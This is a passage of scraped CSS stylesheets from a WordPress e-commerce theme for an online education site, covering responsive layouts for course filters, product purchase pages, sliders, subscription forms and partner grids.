	}
	.sep-flecha-tipo {
		margin-left: 265px;
	}
	#filtros-especialidad {
		top: -38px;
		width: 100%;
		right: 0px;
	}
	.filtros {
		top: 10px;
		margin-top: 23px;
	}
	.boton-filtrar {
		min-height: 50px !important;
		max-height: 50px !important;
		margin-top: 0px;
		min-width: 165px;
		margin-left: 28px;
		padding: 11px 48px 25px 48px !important;
	}
	#clear-filtros-cursos {
		min-height: 25px !important;
		max-height: 25px !important;
		left: 20px !important;
		top: 0px !important;
		padding: 6px 9px 26px 11px !important;
	}
	.pro-desplegable {
		height: auto;
		background-color: #012837;
	}
	#filtros-areas {
		top: -72px;
		width: 100%;
		right: 0px;
		background-color: #012837;
	}
	#contenido-areas {
		height: auto;
		min-height: 190px !important;
		top: -15px;
	}
	#filtros-especialidad #div-especialidad-Higienistas {
		height: auto;
		min-height: 49px !important;
		background-color: #012837;
	}
	#filtros-especialidad #div-especialidad-Odontologia {
		height: auto;
		min-height: 420px !important;
		background-color: #012837;
		top: 30px;
	}
	#filtros-especialidad #div-especialidad-StrategyManagement {
		height: auto;
		min-height: 330px !important;
		background-color: #012837;
	}
	#filtros-especialidad #div-especialidad-Laboratorios {
		height: auto;
		min-height: 144px !important;
		background-color: #012837;
	}
	#filtros-tipo {
		top: -3px;
		width: 100%;
		right: 0px;
		background-color: #012837;
	}
	#contenido-tipo {
		height: auto;
		min-height: 200px !important;
		top: 14px;
	}
	.div-cursos-hands {
		height: 30px;
	}
	.div-cursos-hands label {
		position: relative;
		top: 1px;
		left: 0px;
	}
	.texto-resultado-cursos {
		font-size: 36px
	}
	.div-resultado-cursos {
		margin-bottom: 10px;
		height: fit-content;
	}
	.contenido-respuesta-cursos strong {
		color: black;
	}
	.fondo-menu-cursos {
		background-color: transparent;
		height: 90px
	}
	.div-filtros {
		margin-top: 15px;
		top: 20px;
		position: relative;
	}
	/****************************** cursos-page.css fin  *************************/
	/****************************** product-compra-directa.css   *************************/
	.icono-aviso-movil {
		top: 5px;
		width: 40px;
		position: relative;
	}
	.posicion-texto-cons {
		width: 140px;
		top: 5px;
		position: relative;
		left: 5px;
		font-size: 16px;
	}
	.posicion-boton-mov {
		text-align: end;
	}
	.posicion-boton-pro {
		left: 245px;
		top: -54px;
		font-size: 16px;
	}
	.posicion-boton-matr {
		text-align: end;
		font-size: 16px;
	}
	.posicion-infor {
		display: -webkit-box;
	}
	.cambiar-posicion-pre {
		top: 13px;
	}
	.cambiar-posicion-ahora {
		top: 7px;
	}
	.info-noPadding {
		padding: 0px !important;
	}
	.producto-cabecera {
		background-color: white !important;
		padding: 0px !important;
		margin-top: 35px;
		height: 745px;
	}
	.contenido-producto {
		left: 0px;
		top: -118px;
		padding: 0px !important;
		background-color: white;
	}
	.imagen-producto {
		background-repeat: no-repeat;
		padding: 0px !important;
		background-size: 100%;
		top: 35px;
		width: 100% !important;
		height: 420px;
		position: relative;
	}
	.separacion-compra {
		left: 0px;
		top: -230px;
	}
	.separacion-compra .boton-normal {
		margin-top: 5% !important;
	}
	.producto-precios {
		padding-right: 0% !important;
	}
	.posicion-precio-movil {
		top: -51px;
		left: 188px;
		padding-right: 0px !important;
		padding-left: 2% !important;
	}
	.precio-tachado-tama {
		font-size: 19px;
	}
	.tamaPrecio {
		font-size: 25px !important;
	}
	.fuera-padd-pro {
		padding-left: 1px !important;
	}
	.tama-descuento {
		font-size: 14px;
	}
	.noPadding {
		padding: 10px !important;
		font-size: 20px !important;
		padding-right: 15px !important;
	}
	.noPadding-com {
		padding: 0px !important;
		padding-left: 65px !important;
		font-size: 20px !important;
		padding-right: 65px !important;
	}
	.noPadding-pro {
		padding: 0px !important;
		padding-left: 65px !important;
		font-size: 20px !important;
		padding-right: 55px !important;
	}
	.fuera-padd-boton {
		padding: 0px !important;
	}
	.pestanas-producto {
		margin-left: 0px;
		padding-right: 0px !important;
		margin-bottom: -125px;
	}
	.conte-pestana {
		top: -250px;
		padding: 0px !important;
		margin-bottom: -20px;
	}
	.texto-movil {
		text-align: left !important;
		font-size: 10px !important;
		left: -40px;
	}
	.conte-conexion {
		top: 7px;
		padding: 0px !important;
	}
	.producto-icono-confianza {
		height: auto !important;
		width: 70% !important;
		margin-bottom: 10vh;
		margin-right: 60px;
	}
	.pestanas-producto .responsive-tabs {
		margin-left: 0% !important;
		margin-top: 20% !important;
		width: 100% !important;
	}
	.slider-producto {
		width: 100% !important;
		left: 0px !important;
		position: relative !important;
		top: -30px;
	}
	.separacion-texto-pesta {
		margin-left: 0px !important;
		background-color: #012837;
		top: -1px;
	}
	.separacion-texto-pesta p {
		color: #008C4F !important;
	}
	.separacion-texto-pesta ul {
		list-style: none;
		color: white;
	}
	.separacion-texto-pesta ul li::before {
		font-size: 19px;
		content: "\2022";
		color: #008C4F !important;
		width: 1px;
		font-weight: bold;
		margin-left: -20px;
		padding-right: 13px;
	}
	.precio-tachado-tama {
		background-position: center;
	}
	.pestanas-producto .responsive-tabs .responsive-tabs__heading {
		border-bottom: 1px solid #012837 !important;
		background: transparent !important;
		width: 350px;
		left: 32px;
		top: 0px !important;
	}
	.boton-super-comprar {
		font-size: 20px !important;
		font-weight: bolder !important;
		background-color: #012837;
		position: fixed !important;
		padding: 0px !important;
		bottom: 0;
		z-index: 10000;
		display: none;
		max-height: 50px;
	}
	.responsive-tabs .responsive-tabs__heading--active,
	.responsive-tabs .responsive-tabs__heading--active:hover {
		background: transparent !important;
		color: #777 !important;
	}
	.responsive-tabs .responsive-tabs__heading--active:after,
	.responsive-tabs .responsive-tabs__heading--active:hover:after {
		border-bottom: 6px solid #777 !important;
		border-top: 0;
		top: 18px;
	}
	.responsive-tabs .responsive-tabs__heading {
		padding-left: 10px !important;
	}
	.pestanas-producto .pestana-titulo-bottom {
		text-align: center;
		width: 100%;
		margin-bottom: 0px !important;
	}
	.div-descarga-folleto {
		font-size: 16px;
		font-weight: bolder !important;
	}
	/*CONSULTIVO*/
	.imagen-producto-consultivo {
		background-repeat: no-repeat;
		padding: 0px !important;
		background-size: 100%;
		top: 35px;
		width: 100% !important;
		height: 325px;
		position: relative;
		margin-bottom: 35px;
	}
	.pestanas-producto-cons .responsive-tabs {
		margin-left: 0% !important;
		margin-top: -5% !important;
		width: 100% !important;
		background: #f1f2f3 !important;
	}
	.pestanas-producto-cons .pestana-titulo-bottom {
		text-align: center;
		width: 100%;
		margin-bottom: 0px !important;
	}
	.pestanas-producto-cons .responsive-tabs .responsive-tabs__heading {
		border-bottom: 1px solid #012837 !important;
		background: #f1f2f3 !important;
		width: 350px;
		left: 32px;
	}
	.pestanas-producto-cons {
		margin-left: 0px;
		padding-right: 0px !important;
		margin-bottom: 0px;
	}
	.separacion-form {
		padding-right: 15px !important;
		left: 0px;
		top: 20px;
	}
	.contenido-producto-cons {
		left: 0px;
		top: -28px;
	}
	.conte-pestana-cons {
		padding: 0px !important;
		margin-bottom: 100px;
		z-index: 1;
	}
	.producto-cabecera-cons {
		background-color: white !important;
		padding: 0px !important;
		margin-top: 35px;
		height: fit-content;
	}
	.pos-res-con-btn {
		top: 0px;
		left: 45px;
		width: 290px;
	}
	.posicion-matri {
		top: 0px;
		left: 35px;
		width: 310px;
	}
	.tama-btn-matri {
		width: 100%;
		padding: 0 !important;
	}
	.logoPartner {
		width: 100%;
		position: relative;
		top: -41px;
		margin-top: 111px;
		margin-bottom: -76px;
		left: 0px;
		background-color: #012837;
		height: 100px;
	}
	.logoPartner img {
		width: 100%;
		left: 0px;
		position: relative;
		top: 8px;
		height: 80px;
	}
	.boton-super-matri {
		font-size: 20px !important;
		font-weight: bolder !important;
		background-color: #012837;
		position: fixed !important;
		padding: 0px !important;
		bottom: 0;
		z-index: 10000;
		display: none;
		max-height: 50px;
	}
	.boton-blanco-consultivo {
		width: 280px !important;
		padding-top: 12px !important;
	}
	.div-producto-consultivo {
		text-align: left !important;
	}
	/****************************** product-compra-directa.css  fin *************************/
}
@media (min-width : 320px) and (min-height: 569px) and (max-height: 600px) {
	/****************************** cursos-page.css   *************************/
	.opciones-menu-posicion {
		margin-left: 0%;
	}
	.filtro-opciones-menu {
		display: none;
	}
	.separacion-top-cursos {
		margin-top: 0px;
		margin-bottom: 20px;
	}
	.posicion-buscador {
		margin-top: 0px;
		margin-left: 0px;
		top: 0px;
		position: relative;
		margin-bottom: -95px;
		left: 0px;
		width: 320px;
	}
	.buscar-label {
		margin-left: 50px;
		margin-top: -60px;
	}
	.cursos-filtro-buscar {
		width: 87%;
	}
	.lupa-cursos {
		position: relative;
		margin-left: -14px;
		top: -5px;
	}
	.div-botones {
		right: -25px;
		margin-top: 10px;
	}
	.posicon {
		padding: 0px !important;
		color: #012837;
		font-weight: bolder;
		position: relative;
		white-space: nowrap;
		cursor: pointer;
		left: 50px;
		top: -25px;
		width: 85%;
	}
	.posiconar-cuadro {
		right: 18px;
		width: 17%;
	}
	.cursos-opciones-filtro {
		margin: 16px 20px 0 0px;
		top: -15px;
		left: 5px;
	}
	.centrado-linea {
		display: block !important;
		top: -20px;
		left: 3px;
		width: 107%;
		border-bottom-style: solid;
		border-color: #012837;
		border-bottom-width: 2px;
	}
	.centrado-linea-opciones {
		top: -10px;
		left: 3px;
		width: 107%;
		border-bottom-style: solid;
		border-color: #012837;
		border-bottom-width: 1px;
	}
	.sep-flecha-fil {
		margin-left: 152px;
	}
	.sep-flecha-area {
		margin-left: 200px;
	}
	.sep-flecha-esp {
		margin-left: 147px !important;
	}
	.sep-flecha-tipo {
		margin-left: 210px;
	}
	#filtros-especialidad {
		top: -43px;
		width: 100%;
		right: 0px;
	}
	.filtros {
		top: 10px;
		margin-top: 23px;
	}
	.boton-filtrar {
		min-height: 50px !important;
		max-height: 50px !important;
		margin-top: 0px;
		min-width: 165px;
		margin-left: 28px;
		padding: 11px 48px 25px 48px !important;
	}
	#clear-filtros-cursos {
		min-height: 25px !important;
		max-height: 25px !important;
		left: 20px !important;
		top: 0px !important;
		padding: 6px 9px 26px 11px !important;
	}
	.pro-desplegable {
		height: auto;
		background-color: #012837;
	}
	#filtros-areas {
		top: -76px;
		width: 100%;
		right: 0px;
		background-color: #012837;
	}
	#contenido-areas {
		height: auto;
		min-height: 190px !important;
	}
	#filtros-especialidad #div-especialidad-Higienistas {
		height: auto;
		min-height: 46px !important;
		background-color: #012837;
	}
	#filtros-especialidad #div-especialidad-Odontologia {
		height: auto;
		min-height: 415px !important;
		background-color: #012837;
	}
	#filtros-especialidad #div-especialidad-StrategyManagement {
		height: auto;
		min-height: 325px !important;
		background-color: #012837;
	}
	#filtros-especialidad #div-especialidad-Laboratorios {
		height: auto;
		min-height: 140px !important;
		background-color: #012837;
	}
	#filtros-tipo {
		top: -8px;
		width: 100%;
		right: 0px;
		background-color: #012837;
	}
	#contenido-tipo {
		height: auto;
		min-height: 200px !important;
	}
	.div-cursos-hands {
		height: 30px;
	}
	.div-cursos-hands label {
		position: relative;
		top: 1px;
		left: 0px;
	}
	.texto-resultado-cursos {
		font-size: 36px
	}
	.div-resultado-cursos {
		margin-bottom: 10px;
		height: fit-content;
	}
	.contenido-respuesta-cursos strong {
		color: black;
	}
	.fondo-menu-cursos {
		background-color: transparent;
		height: 90px
	}
	.div-filtros {
		margin-top: 15px;
		top: 18px;
		position: relative;
	}
	/****************************** cursos-page.css fin  *************************/
	/****************************** product-compra-directa.css     *************************/
	.icono-aviso-movil {
		top: 5px;
		width: 40px;
		position: relative;
	}
	.posicion-texto-cons {
		width: 140px;
		top: 5px;
		position: relative;
		left: 5px;
		font-size: 15px;
	}
	.posicion-boton-mov {
		text-align: end;
	}
	.posicion-boton-pro {
		left: 226px;
		top: -52px;
		font-size: 13px;
	}
	.posicion-boton-matr {
		text-align: end;
		font-size: 14px;
	}
	.posicion-infor {
		display: -webkit-box;
	}
	.cambiar-posicion-pre {
		top: 5px;
	}
	.cambiar-posicion-ahora {
		top: 5px;
	}
	.info-noPadding {
		padding: 0px !important;
	}
	.producto-cabecera {
		background-color: white !important;
		padding: 0px !important;
		margin-top: 35px;
		height: 755px;
	}
	.contenido-producto {
		left: 0px;
		top: -118px;
		padding: 0px !important;
		background-color: white;
	}
	.imagen-producto {
		background-repeat: no-repeat;
		padding: 0px !important;
		background-size: 100%;
		top: 35px;
		width: 100% !important;
		height: 380px;
		position: relative;
	}
	.separacion-compra {
		left: 0px;
		top: -230px;
	}
	.separacion-compra .boton-normal {
		margin-top: 7% !important;
	}
	.producto-precios {
		padding-left: 0% !important;
	}
	.posicion-precio-movil {
		top: -61px;
		left: 175px;
		padding-right: 0px !important;
		padding-left: 2% !important;
	}
	.cambiar-posicion-ahora {
		padding-left: 0% !important;
	}
	.precio-tachado-tama {
		font-size: 18px;
	}
	.tamaPrecio {
		font-size: 22px !important;
	}
	.fuera-padd-pro {
		padding-left: 1px !important;
	}
	.tama-descuento {
		font-size: 14px;
	}
	.noPadding {
		padding: 10px !important;
		font-size: 20px !important;
		padding-right: 15px !important;
	}
	.noPadding-com {
		padding: 0px !important;
		padding-left: 65px !important;
		font-size: 20px !important;
		padding-right: 65px !important;
	}
	.noPadding-pro {
		padding: 0px !important;
		padding-left: 65px !important;
		font-size: 20px !important;
		padding-right: 55px !important;
	}
	.fuera-padd-boton {
		padding: 0px !important;
	}
	.pestanas-producto {
		margin-left: 0px;
		padding-right: 0px !important;
		margin-bottom: -125px;
	}
	.conte-pestana {
		top: -245px;
		padding: 0px !important;
		margin-bottom: -20px;
	}
	.texto-movil {
		text-align: left !important;
		font-size: 10px !important;
		left: -40px;
	}
	.conte-conexion {
		top: 7px;
		padding: 0px !important;
	}
	.producto-icono-confianza {
		height: auto !important;
		width: 70% !important;
		margin-bottom: 10vh;
		margin-right: 45px;
	}
	.pestanas-producto .responsive-tabs {
		margin-left: 0% !important;
		margin-top: 20% !important;
		width: 100% !important;
	}
	.slider-producto {
		width: 100% !important;
		left: 0px !important;
		position: relative !important;
		top: -30px;
	}
	.separacion-texto-pesta {
		margin-left: 0px !important;
		background-color: #012837;
		top: -1px;
	}
	.separacion-texto-pesta p {
		color: #008C4F !important;
	}
	.separacion-texto-pesta ul {
		list-style: none;
		color: white;
	}
	.separacion-texto-pesta ul li::before {
		font-size: 19px;
		content: "\2022";
		color: #008C4F !important;
		width: 1px;
		font-weight: bold;
		margin-left: -20px;
		padding-right: 13px;
	}
	.precio-tachado-tama {
		background-position: center;
	}
	.pestanas-producto .responsive-tabs .responsive-tabs__heading {
		border-bottom: 1px solid #012837 !important;
		background: transparent !important;
		width: 300px;
		left: 30px;
		top: 0px !important;
	}
	.boton-super-comprar {
		font-size: 20px !important;
		font-weight: bolder !important;
		background-color: #012837;
		position: fixed !important;
		padding: 0px !important;
		bottom: 0;
		z-index: 10000;
		display: none;
		max-height: 50px;
	}
	.responsive-tabs .responsive-tabs__heading--active,
	.responsive-tabs .responsive-tabs__heading--active:hover {
		background: transparent !important;
		color: #777 !important;
	}
	.responsive-tabs .responsive-tabs__heading--active:after,
	.responsive-tabs .responsive-tabs__heading--active:hover:after {
		border-bottom: 6px solid #777 !important;
		border-top: 0;
		top: 18px;
	}
	.responsive-tabs .responsive-tabs__heading {
		padding-left: 10px !important;
	}
	.pestanas-producto .pestana-titulo-bottom {
		text-align: center;
		width: 100%;
		margin-bottom: 0px !important;
	}
	/*CONSULTIVO*/

	.imagen-producto-consultivo {

		background-repeat: no-repeat;
		padding: 0px !important;
		background-size: 100%;
		top: 35px;
		width: 100% !important;
		height: 285px;
		position: relative;
		margin-bottom: 35px;
	}
	.pestanas-producto-cons .responsive-tabs {
		margin-left: 0% !important;
		margin-top: -5% !important;
		width: 100% !important;
		background: #f1f2f3 !important;
	}
	.pestanas-producto-cons .pestana-titulo-bottom {
		text-align: center;
		width: 100%;
		margin-bottom: 0px !important;
	}
	.pestanas-producto-cons .responsive-tabs .responsive-tabs__heading {
		border-bottom: 1px solid #012837 !important;
		background: #f1f2f3 !important;
		width: 300px;
		left: 30px;
	}
	.pestanas-producto-cons {
		margin-left: 0px;
		padding-right: 0px !important;
		margin-bottom: 0px;
	}
	.separacion-form {
		padding-right: 15px !important;
		left: 0px;
		top: 20px;
	}
	.contenido-producto-cons {
		left: 0px;
		top: -28px;
	}
	.conte-pestana-cons {
		padding: 0px !important;
		margin-bottom: 100px;
		z-index: 1;
	}
	.producto-cabecera-cons {
		background-color: white !important;
		padding: 0px !important;
		margin-top: 35px;
		height: fit-content;
	}
	.pos-res-con-btn {
		top: 6px;
		left: 24px;
		width: 290px;
	}
	.posicion-matri {
		top: 0px;
		left: 15px;
		width: 310px;
	}
	.tama-btn-matri {
		width: 100%;
		padding: 0 !important;
	}
	.logoPartner {
		width: 100%;
		position: relative;
		top: -41px;
		margin-top: 111px;
		margin-bottom: -76px;
		left: 0px;
		background-color: #012837;
		height: 100px;
	}
	.logoPartner img {
		width: 100%;
		left: 0px;
		position: relative;
		top: 8px;
		height: 80px;
	}
	.boton-super-matri {
		font-size: 20px !important;
		font-weight: bolder !important;
		background-color: #012837;
		position: fixed !important;
		padding: 0px !important;
		bottom: 0;
		z-index: 10000;
		display: none;
		max-height: 50px;
	}
	.boton-blanco-consultivo {
		width: 280px !important;
		padding-top: 12px !important;
	}
	.div-producto-consultivo {
		text-align: left !important;
	}

	/****************************** product-compra-directa.css  fin *************************/
}
.formulario-home #reg-error {
	margin-left: 48%;
	margin-top: 34%;
}
@media (max-width: 1440px) and (min-width: 1024px) {

	#formulario-home .elementor-element-populated {
		margin: 0px 15px 0px 0px;
	}
}
@media (max-width: 1440px) and (min-width: 1366px) {

	#formulario-home {
		height: 100%;
		top: -50px;
	}
	.show-password-input {
		position: absolute;
		right: 8.8em !important;
		top: 1.6em !important;
		cursor: pointer;
	}
}
@media (max-width: 1280px) and (min-height: 800px) {
	#formulario-home {
		height: 100%;
		top: -50px;
	}
}
@media (max-width: 1024px) and (min-width: 769px) {

	.formulario-home .input-campos-register {
		width: 100% !important;
	}
	.formulario-home .posicion-texto {
		text-align: initial;
	}
	.formulario-home #labelregister {
		top: -50px;
		right: 0px;
		padding-left: 5px;
	}
	.formulario-home #reg-error {
		height: 105px;
		margin-top: 90%;
		width: 50%;
		margin-left: 0px;
	}
	.formulario-home input {
		padding-left: 5px !important;
	}
	#formulario-home {
		height: 100%;
		top: -61px;
	}
}
/*Link curso demo*/
.link-curso-demo {
	margin-left: 0px;
	padding: 15px 68px 15px 68px;
	border: 1px solid #d6d3d3;
	background: var(--verde) !important;
	cursor: pointer;
}
@media (max-width : 767px) {

	.link-curso-demo {
		padding: 15px 86px 15px 86px;
	}
	.formulario-home #labelregister {
		width: 1%;
	}
	.formulario-home .h2-home-simple {
		color: #008C4F !important;
	}
	#imagen-fondo-home {
		height: 460px;
	}
	.formulario-home #reg-error {
		margin-left: 4%;
		margin-top: 0%;
		top: -138px;
		position: relative;
	}
}
@media (max-width: 320px) {

	.formulario-home #btnRegsitro {
		margin-top: 47%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/shortcode/css/paginas-comun.css?ver=6.1
body_size: 17148
content:
/**************************************estilos-slider-post.css (característica de los sliders)**************************************/

.slide-content-wrapper {
	height: var(--altura-slider);
	display: contents;
	background-color: black !important;
}

#title-line-bottom{
	border:none;
	display:inline-block;
	width:100%;
	border-bottom: 2px solid var(--verde) !important;
	margin: 0px !important;
	padding: 0px !important;
}

#title-line-top{
	border:none;
	display:inline-block;
	width:100%;
	border-top: 2px solid var(--verde) !important;
	margin: 0px !important;
	padding: 0px !important;
}

.flex-direction-nav a {
	overflow: visible !important;
	opacity: 1 !important;
	height: 100%;
	top: 0px;
}

.flex-viewport{
	position: relative;
}

.contender-slider {
	overflow: hidden;
	margin-bottom: 0px !important;
	min-height: 100%;/*280px*/
	width:100%;
}
.flexslider-black{
	border:0 !important;
}

.element-post-slider {
	transition: all 0.5s ease-in-out;
	max-width: 20vw;
}

.slider-tituto-post {
	color: white !important;
	font-weight: bold;
}

.slider-imagen {
	visibility: hidden;
}

.content-element-slider {
	background-color:white;
	margin-top: 20px;
	margin-bottom:20px;
	position: relative;
	min-height: 250px ;
	max-height: 250px ;
	top: 0px;
	transition: all 0.5s ease-in-out;
}

.content-element-hvr{
	background-size: cover !important;
    padding: 20px !important;
    padding-top: 45% !important;
}


.imageElement {
	visibility: inherit !important;
}

.slider-titulo-post {
	/*color: black !important;*/
	width: 100%;
	font-size: var(--texto);
    padding-right: 10px;
    margin-bottom: 20px;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}


/* CONTENIDO DEL SLIDER */
.slider-documento {
	height: auto !important;
	width: 30px !important;
	float: right;
	margin-top: -8px;
	display: none !important;
	cursor: pointer;
}

.slider-video {
	height: auto !important;
	width: 30px !important;
	float: right;
	margin-top: 20px;
	display: none !important;
	cursor: pointer;
}

.txt-inside{
	margin-left:20px;
	margin-right:10px;
	margin-bottom:10px;
	margin-top:10px;
}

.btn-inside{
	
	height: 50px;
	width:190px; 
	margin-left:20px;
	margin-right:20px;
	margin-top: 65px;
}

.slider-detalles {
	height: auto !important;
	width: 30px !important;
	float: right;
	display: none !important;
	cursor: pointer;
}

.slider-enlace-detalles {
	padding-top: 12px;
}

.slider-facebook {
	height: auto !important;
	width: 30px !important;
	display: none !important;
	cursor: pointer;
}

.slider-twitter {
	height: auto !important;
	width: 30px !important;
	margin-left: 10px;
	display: none !important;
	cursor: pointer;
}

.slider-img-central {
	display: none !important;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	height: auto !important;
	width: 70px !important;
}

.icon-slider-video{
	margin-left: -200px;
}
.puntos-texto{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
    padding-right: 10px;
    padding-left: 15px;
    margin-bottom: 20px;
    
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 53px;
	text-align: left;
}

.puntos-texto-protagonista{

    width: 100%;
    padding-right: -15px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    
}

/**************************************fin de: estilos-slider-post.css**************************************/

/**************************************estilos-suscripcion-form.css**************************************/


#texto-busqueda::placeholder{

  color:#012837 !important;
}
.contenedor-shortcode-suscripcion {
	margin-left: 0px !important;
}

.suscripcion-label {
	white-space: nowrap;
	padding-left: 0px !important;
}

.input-suscripcion {
	padding: 1px !important;
	font-family: "geogrotesque_rgregular", Helvetica, Arial,
		sans-serif !important;
	height: 25px !important;
	margin-bottom: 10px !important;
	width: 100%;
	border: 1px solid #cccccc;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	background-color: #f6f6f6 !important;
	color: rgba(0, 0, 0, 0.75);
}

.contenedor-shortcode-suscripcion * {
	font-family: "geogrotesque_rgregular", Helvetica, Arial, sans-serif;
}

.suscripcion-label {
	font-size: 1.3rem;
	color: #4d4d4d;
	cursor: pointer;
	display: block;
	font-weight: normal;
}

.suscripcion-titulo {
	color: #23467D;
	padding-left: inherit !important;
}

.contenedor-formulario-suscripcion {
	padding-right: 10% !important;
}

.wrapper-contrasenas{
	padding-left: 0px !important;
	padding-right: 0px !important;
}

.linea-titulo-suscripcion:AFTER {
	content: '';
	position: absolute;
	background-color: #00b1e1;
	transition: all 0.4s;
	height: 3px;
	width: 100px;
	top: 45px;
	left: 0;
	margin-left: 15px;
}

.titulo-tarjeta-pago {
	color: #23467D;
}

.suscripcion-tarjeta-imagen {
	border: 1px solid #cccccc;
	display: inline-block;
	padding: 5px 5px;
	vertical-align: top;
	cursor: pointer;
	margin-bottom: 5px;
}

.circulo-tarjeta {
	width: 13px;
	height: 13px;
	margin-right: 15px;
	border-radius: 50%;
	border: 1px #8a8a8a solid;
	display: inline-block;
	vertical-align: top;
}

.circulo-seleccionado {
	background-color: #23467D !important;
	border: 1px solid #23467D !important;
}

.mastercard-payment {
	width: 35%;
}

.visa-payment {
	width: 35%;
}

.suscripcion-tarjeta-descripcion-texto {
	border-left: 1px #cccccc solid;
	line-height: 1.4;
	margin: 0;
	font-size: 11px !important;
	color: #4d4d4d;
	padding-top: 10px;
	padding-left: 10px;
}

.suscripcion-tarjeta-descripcion-top {
	border-top: 1px #cccccc solid;
	width: 40px;
}

.contenedor-condiciones {
	padding-top: 3%;
	padding-left: 0px !important;
}

.circulo-concidiones {
	display: inline-block;
	width: 12px;
	height: 12px;
	margin: -2px 10px 0 0;
	vertical-align: middle;
	border: 1px #8a8a8a solid;
	border-radius: 50%;
	background-color: white;
	cursor: pointer;
}

.circulo-concidiones-txt {
	font-size: 1.5rem;
	color: #4d4d4d;
	cursor: pointer;
	font-weight: bold;
}

.condiciones-descripcion {
	font-size: 12px !important;
	width: 80% !important;
	color: #4d4d4d;
	line-height: 1.6;
	margin-bottom: 15px;
}

.condiciones-descripcion a {
	display: inline;
}

.img-confianza-consultivo {
	padding-top: 3% !important;
	width: 200px !important;
	margin-top: 10px;
}

.suscripcion-precio {
	text-align: center;
	margin-top: 25px !important;
	margin-bottom: 25px !important;
	color: #00b1e1 !important;
	font-size: 30px;
}

.barraSuscripcion {
	display: block;
	margin-top: 0.5em;
	margin-bottom: 0.5em;
	margin-left: auto;
	margin-right: auto;
	border-style: solid;
	border-width: 2px;
	border-color: #23467D;
	background-color: #23467D;
}

.buy-button-container {
	text-align: center;
	margin: 30px 0;
}

.botonSuscripcion {
	background-color: #00b1e1 !important;
	border-radius: 0 !important;
	margin: 0 auto !important;
	border: 1px solid #00b1e1 !important;
	color: #FFF !important;
	font-size: 17px !important;
	padding: 12px !important;
	margin-bottom: 5% !important;
	width: 280px;
}

.loader-compra-kdi {
	display: none;
}

.consultivo-pref{
	float:left !important;
	
}

.consultivo-tel{
	float:left !important;
	
}

/**************************************fin de: estilos-suscripcion-form.css**************************************/

/**************************************suscripcion.css**************************************/

.cuadro-temporadas{
	padding: 0px !important;
	top: 0px;
    left: 0px;
    position: absolute !important;
    background-size: 100%;
    height: 100%;
    background-repeat: no-repeat;
}


.suscripcion-opciones-filtro{
	padding: 0px !important;
	color: #012837 !important;
	font-weight: bolder;
	margin-bottom: 0px;
	position: relative;
    bottom: -8px;
    white-space: nowrap;
    cursor: pointer;
    /*margin: 0 20px 0 20px;*/
	margin: 0 20% 0 -23%;
}
.fondo-menu-sus{
	background-color: white; 
	height: 125px;
}
.posicion-espe-sus{
	top: 5px;
	left: -3%;
}
.posicion-buscador-suscripcion{
    margin-top: -50px;
    margin-left: 0px;
    position: relative;
    left: 102%;
    top: 46px;
}
.buscar-label-suscripcion{
    font-size: 18px !important;
    position: relative !important;
    color: #666;
	margin-left: -250px;
    margin-top: 5px;
}

.suscripcion-filtro-buscar{
    border: 1.5px solid #012837 !important;
    border-radius: 0px !important;
    background-color: transparent !important;
    margin-left: 10px;
    font-weight: bolder;
    color: #012837 !important;
    height: 50px;
    width: 260px;
}

.lupa-suscripcion{
	margin-left: 30px;
    cursor: pointer;
}

.boton-filtrar-suscripcion{
	min-height: 45px !important;
    max-height: 45px !important;
    margin-top: 6px;
    padding: 15px 30px 30px 30px !important;
    min-width: 120px;
}

.tamaño-desple-suscripcion{
	height: fit-content; 
	background-color:#333; 
	display:none
}
.posicion-btn-suscriptores{
	padding-left: 0px;
	margin-top:-10px;
   	left: -130px;
}
.texto-resul-sus{
	text-align:left;
	padding-left:15px;
	font-size:40px
}
/*.btn-mas-info-sus{
	text-align: center;
	height:50px;
	margin:15px;
	padding: 0px;
}*/
#div-especialidad{
	margin-top:30px; 
	margin-bottom:30px;
}

/**************************************fin de: suscripcion.css**************************************/

/**************************************estilos-partners.css**************************************/
.cuadro-filtro-buscar{
	border: 1.5px solid #012837 !important;/*NO TOCAR!!! */
	border-radius: 0px !important;/*NO TOCAR!!! */
	background-color:transparent !important;/*NO TOCAR!!! */
	margin-left: 10px;/*NO TOCAR!!! */
    font-weight: bolder;/*NO TOCAR!!! */
    color: #012837 !important;/*NO TOCAR!!! */
    height: 50px;/*NO TOCAR!!! */
    width: 260px;/*NO TOCAR!!! */
    
}
.margenes-h2{
	margin-top: 2px !important;
	margin-left: 17px
}
.gridManual{      
	margin-top: 1%;
  	display: grid;
  	grid-template-columns: 33% 33% 33%;
  	grid-gap:0.5%; 
  	color: #444;	
  	margin-bottom: 120px;
}
/*.cabecera-partner{
	display: none;
}*/
.containerPartners:hover .overlay {
  opacity: 0.6;
}
.lupa-partner{
	cursor: pointer;
	width: 30px !important;
	padding: 0% !important;
}
.barra-partner{
	min-width: 80px;
	/*width: 580px;/*600**/
}
.barra-uni{
	min-width: auto;
	width: auto;
	/*margin-left: 40px;**/
}

.div-barra-partner{
	/*margin-left: -7px;
	width: 58%;
    left: -62px;/*-84**/
   	top: 2px;
}

.div-barra-uni{
	/*margin-left: -107px;
	margin-top: 0px;**/
}
.overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  transition: .5s ease;
  background-color:#008C4F;
}
.colocacion{
    /*margin-left: -10px;
    margin-top: 21px;*/
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding-right: 0px !important;
}
.margenesMigajas-partners{
	/*margin-left: -56px;
    top: 2px;*/
}    
.buscar-label-partners{
	font-size: 18px;
	margin-left: -252px;
    margin-top: 5px;
}
.image-partners {
  display: block;
  width: 100%;
  height: auto;
  
}

.tituloParnets{
	margin-top: 5px;
}

.top-general-partner {
	padding-left: 50px;
}

.padreGrid1-partners{
	margin-top: 50px;/*140*/
	/*margin-left: 100px;**/
}

.containerPartners {
